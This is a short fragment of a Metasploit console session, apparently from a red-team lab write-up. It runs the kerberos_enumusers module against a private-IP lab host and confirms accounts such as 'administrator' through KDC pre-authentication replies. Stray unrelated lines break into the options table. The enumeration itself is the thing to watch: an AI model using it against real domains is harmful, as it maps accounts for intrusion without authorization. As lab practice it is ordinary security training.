 rhosts => 10.10.10.137
msf6 auxiliary(gather/kerberos_enumusers) > run
[*] Running module against 10.10.10.137
[*] Validating options...
[*] Using domain: REDTEAM.CLUB...
[*] 10.10.10.137:88 - Testing User: "administrator"...
[*] 10.10.10.137:88 - KDC_ERR_PREAUTH_REQUIRED - Additional pre-authentication required
[+] 10.10.10.137:88 - User: "administrator" is present
[*] 10.10.10.137:88 - Testing User: "hack"...
[*] 10.10.10.137:88 - KDC_ERR_PREAUTH_REQUIRED - Additional pre-authentication required
[+] 10.10.10.137:88 - User: "hack" is present
[*] 10.10.10.137:88 - Testing User: "test"...
[*] 10.10.10.137:88 - KDC_ERR_PREAUTH_REQUIRED - Additional pre-authentication required
[+] 10.10.10.137:88 - User: "test" is present
[*] Auxiliary module execution completed
msf6 auxiliary(gather/kerberos_enumusers) > show options
Module options (auxiliary/gather/kerberos_enumusers):
jdk1.8.0_202
Name Current Setting Required Description
---- --------------- -------- -----------
DOMAIN redteam.club yes The Domain Eg: demo.local
RHOSTS 10.10.10.137 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 88 yes The target port
Timeout 10 yes The TCP timeout to establish connection and read data
USER_FILE /home/kali/Desktop/user yes Files containing usernames, one per line
HC-master
msf6 auxiliary(gather/kerberos_enumusers) >